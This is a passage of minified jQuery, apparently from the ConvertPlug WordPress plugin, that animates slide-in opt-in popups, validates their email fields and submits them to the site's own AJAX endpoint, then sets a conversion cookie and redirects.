type='text/css'>"+f+"</style>").appendTo("head")}),jQuery(".cp-slidein-inline").each(function(){var a=jQuery(this).data("placeholder-color"),b=jQuery(this).data("placeholder-font"),c=jQuery(this).data("slidein-id"),d=a,e="."+c+" input { font-family: "+b+" } ."+c+" ::-webkit-input-placeholder {color: "+d+"!important; font-family: "+b+"; } ."+c+" :-moz-placeholder {color: "+d+"!important; font-family: "+b+";} ."+c+" ::-moz-placeholder {color: "+d+"!important; font-family: "+b+"; }";jQuery("<style id="+c+" type='text/css'>"+e+"</style>").appendTo("head")})}jQuery(document).on("smile_data_received",function(a,b){CPResponsiveTypoInit()}),a(".slidein-overlay").each(function(){var b=a(this).data("slidein-style");if(void 0!==b&&""!==b){var c=a(this).parents(".cp-slidein-popup-container."+b);a(this).hasClass("cp-slidein-inline")||c.appendTo(document.body)}});var d=0;jQuery(window).on("slideinOpen",function(b,c){d++,jQuery("html").addClass("cp-si-open");var e=c.data("close-btnonload-delay"),e=Math.round(1e3*e);e&&setTimeout(function(){c.find(".slidein-overlay-close").removeClass("cp-hide-close")},e),CP_slide_in_height();var f=c.find(".cp-animate-container"),g=f.data("overlay-animation"),h=f.data("disable-animationwidth");c.find(".cp-slidein-content");(jQuery(window).width()>=h||void 0===h)&&jQuery(f).addClass("smile-animated "+g),c.find(".cp-slidein-toggle").length>0&&setTimeout(function(){c.find(".cp-animate-container").css("height","auto"),c.find(".cp-animate-container").animate({opacity:"1"},"1000")},"400");var i=c.data("close-after");jQuery.idleTimer("destroy"),void 0!==i&&(i*=1e3,setTimeout(function(){c.addClass("cp-close-after-x")},i),jQuery(document).idleTimer({timeout:i,idle:!1})),jQuery(".kleo-carousel-features-pager").length>0&&setTimeout(function(){a(window).trigger("resize")},1500);c.find(".cp-slidein-toggle").data("visible");c.hasClass("cp-minimize-widget")?(c.addClass("cp-hide-slide-widget"),setTimeout(function(){toggle_widget(jQuery(".cp-slidein-head .cp-slidein-toggle"),500)},0)):c.find(".cp-slidein-toggle").addClass("cp-widget-open"),cp_slide_in_column_equilize()}),jQuery(document).on("click",".cp-close",function(a){if(!jQuery(this).parents(".slidein-overlay").hasClass("do_not_close")){var b=jQuery(this).parents(".slidein-overlay");jQuery(document).trigger("closeSlideIn",[b])}}),jQuery(document).on("click",".cp-inner-close",function(a){var b=jQuery(this).parents(".slidein-overlay");jQuery(document).trigger("closeSlideIn",[b])}),jQuery(document).on("click",".slidein-overlay",function(a){if(!jQuery(this).hasClass("do_not_close")&&jQuery(this).hasClass("close_btn_nd_overlay")){var b=jQuery(this);jQuery(document).trigger("closeSlideIn",[b])}}),jQuery(document).on("click",".slidein-overlay .cp-slidein",function(a){a.stopPropagation()}),jQuery(document).on("si_conversion_done",function(a,b){if(!jQuery(b).parents(".cp-form-container").find(".cp-email").length>0){jQuery(b).parents(".cp-form-container").find('[name="only_conversion"]').length>0&&jQuery(b).addClass("cp-disabled")}}),jQuery(document).ready(function(){jQuery(document).bind("keydown",function(a){if(27==a.which){var b=jQuery(".si-open"),c=b;b.hasClass("close_btn_nd_overlay")&&!b.hasClass("do_not_close")&&jQuery(document).trigger("closeSlideIn",[c])}}),CPResponsiveTypoInit(),b(),c()})}(jQuery),function(a){"use strict";function b(a){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(a)}function c(a,c){return!c.trim()||(a.hasClass("cp-email")?!b(c):!!a.hasClass("cp-textfeild")&&0==/^[a-zA-Z0-9- ]*$/.test(c))}function d(d){var g=jQuery(d),h=g.serialize(),i=jQuery(d).parents(".cp-animate-container").find(".cp-msg-on-submit"),j=(jQuery(d).parents(".cp-slidein-body").find(".cp-form-container"),jQuery(d).parents(".cp-animate-container").find(".cp-form-processing")),k=jQuery(d).parents(".global_slidein_container"),l=jQuery(d).parents(".cp-animate-container").find(".cp-form-processing-wrap"),m=jQuery(d).parents(".cp-animate-container"),n=k.find(".cp-tooltip-icon").data("classes"),o=k.data("conversion-cookie-time"),p=jQuery(d).parents(".global_slidein_container").hasClass("do_not_close"),q=jQuery(d).parents(".global_slidein_container").data("redirect-lead-data"),r=jQuery(d).parents(".global_slidein_container").data("redirect-to"),s=jQuery(d).parents(".global_slidein_container").data("form-action"),t=jQuery(d).parents(".global_slidein_container").data("form-action-time"),t=parseInt(1e3*t),u=jQuery(d).parents(".global_slidein_container").find(".cp-slidein-body").hasClass("cp-optin-widget"),v=jQuery(d).find(".btn-subscribe").attr("data-redirect-link")||"",w=jQuery(d).find(".btn-subscribe").attr("data-redirect-link-target")||"_blank",x=k.data("parent-style");if(void 0!==x)var y=x;else var y=k.data("slidein-id");var z="",A=!0,B="",C="";g.find(".cp-input").each(function(a){var b=jQuery(this);if(!b.hasClass("cp-submit-button")){var d=b.attr("name"),e=b.val(),f=d.replace(/param/gi,function(a){return""});f=f.replace("[",""),f=f.replace("]",""),z+=0!=a?"&":"",z+=f+"="+e;!!b.attr("required")&&(c(b,e)?(A=!1,b.addClass("cp-input-error")):b.removeClass("cp-input-error"))}});var D=0,E="";g.find("select, textarea, input").each(function(c,d){if(jQuery(d).prop("required")){if("checkbox"==jQuery(d).attr("type")&&0==a(this).prop("checked"))D++,setTimeout(function(){jQuery(d).addClass("cp-error")},100),f=jQuery(d).attr("name"),E+=f+" is required \n";else if(jQuery(d).val())if(jQuery(d).hasClass("cp-email")){var e=jQuery(d).val();if(b(e))jQuery(d).removeClass("cp-error");else{setTimeout(function(){jQuery(d).addClass("cp-error")},100),D++;var f=jQuery(d).attr("name")||"";console.log(f+" is required \n")}}else jQuery(d).removeClass("cp-error");else D++,setTimeout(function(){jQuery(d).addClass("cp-error")},100),f=jQuery(d).attr("name"),E+=f+" is required \n"}}),D>0?console.log(E):(l.show(),i.fadeOut(120,function(){jQuery(this).show().css({visibility:"hidden"})}),j.hide().css({visibility:"visible"}).fadeIn(100),jQuery.ajax({url:smile_ajax.url,data:h,type:"POST",dataType:"HTML",success:function(a){o&&(k.find(".cp-slidein-toggle").length>0?f(y+"-conversion",!0,o):f(y,!0,o));var b=jQuery.parseJSON(a),c="",d="";void 0!==b.status&&null!=b.status&&(c=b.status),void 0!==b.cf_response&&null!=b.cf_response&&(C=b.cf_response,jQuery(document).trigger("cp_cf_response_done",[this,k,C])),b.email_status?g.find(".cp-email").removeClass("cp-error"):(setTimeout(function(){g.find(".cp-email").addClass("cp-error")},100),g.find(".cp-email").focus());var h=void 0!==b.detailed_msg&&null!==b.detailed_msg?b.detailed_msg:"";if(console.log(h),""!==h&&null!==h&&(h="<h5>Here is More Information:</h5><div class='cp-detailed-message'>"+h+"</div>",h+="<div class='cp-admin-error-notice'>Read How to Fix This, click <a rel='noopener' target='_blank' href='https://www.convertplug.com/plus/docs/something-went-wrong/'>here</a></div>",h+="<div class='cp-go-back'>Go Back</div>",d+='<div class="cp-only-admin-msg">[Only you can see this message]</div>'),b.message=b.message.replace(/\\/g,""),void 0!==b.message&&null!=b.message&&(i.hide().css({visibility:"visible"}).fadeIn(120),d+='<div class="cp-m-'+c+'"><div class="cp-error-msg">'+b.message+"</div>"+h+"</div>",i.html(d),m.addClass("cp-form-submit-"+c)),void 0!==b.action&&null!=b.action&&(j.fadeOut(100,function(){jQuery(this).show().css({visibility:"hidden"})}),i.hide().css({visibility:"visible"}).fadeIn(120),"success"===c)){if(jQuery("head").append('<style class="cp-tooltip-css">.tip.'+n+"{display:none }</style>"),"redirect"===b.action){l.hide(),k.hide();var x=b.url,A="";A=x.indexOf("?")>-1?"&":"?";var D=x+A+decodeURI(z);if(D=1==q?D:b.url,"download"!==r){B=r;""==window.open(D,"_"+B)&&(document.location.href=D)}else if(""!==D){var E=D.split(",");jQuery.each(E,function(a,b){D=b,e(D)})}}else l.show(),"disappear"==s?(k.removeClass("cp-hide-inline-style"),k.removeClass("cp-close-slidein"),setTimeout(function(){k.hasClass("cp-slidein-inline")&&k.addClass("cp-hide-inline-style"),(k.find(".cp-toggle-container").length>=1||1==u)&&k.addClass("cp-close-slidein"),jQuery(document).trigger("closeSlideIn",[k])},t)):"reappear"==s&&setTimeout(function(){i.empty(),l.css({display:"none"}),i.removeAttr("style"),j.removeAttr("style"),g.trigger("reset")},t);p&&!k.hasClass("cp-do-not-close-inline")&&setTimeout(function(){k.addClass("cp-hide-inline-style"),jQuery(document).trigger("closeSlideIn",[k])},3e3)}"undefined"!=v&&""!=v&&(navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)?document.location=v:window.open(v,w))},error:function(a){l.hide(),j.fadeOut(100,function(){jQuery(this).show().css({visibility:"hidden"})})}}))}function e(a){var b=jQuery("<a>"),c=a.lastIndexOf("/")+1,d=a.substr(c);b.attr("href",a),b.attr("download",d),b.text("cpro_anchor_link"),b.addClass("cplus_dummy_anchor"),b.attr("target","_blank"),jQuery("body").append(b),jQuery(".cplus_dummy_anchor")[0].click(),setTimeout(function(){jQuery(".cplus_dummy_anchor").remove()},500)}var f=function(a,b,c){if(c){var d=new Date;d.setTime(d.getTime()+24*c*60*60*1e3);var e="; expires="+d.toGMTString()}else var e="";document.cookie=a+"="+b+e+"; path=/"};jQuery(document).ready(function(){jQuery(".cp-slidein-popup-container").find(".smile-optin-form").each(function(a,b){jQuery(b).find("input").keypress(function(a){if(13==a.which){a.preventDefault();var c=jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-success");jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-error");c||d(b)}}),jQuery(b).find(".btn-subscribe").click(function(a){a.preventDefault,jQuery(b).find(".cp-input").removeClass("cp-error"),jQuery(this).hasClass("cp-disabled")||(d(b),jQuery(document).trigger("si_conversion_done",[this])),a.preventDefault()}),jQuery(b).find(".btn-subscribe").keypress(function(a){if(13==a.which){a.preventDefault();var c=jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-success");jQuery(this).parents(".cp-animate-container").hasClass("cp-form-submit-error");c||d(b)}})})})}(jQuery);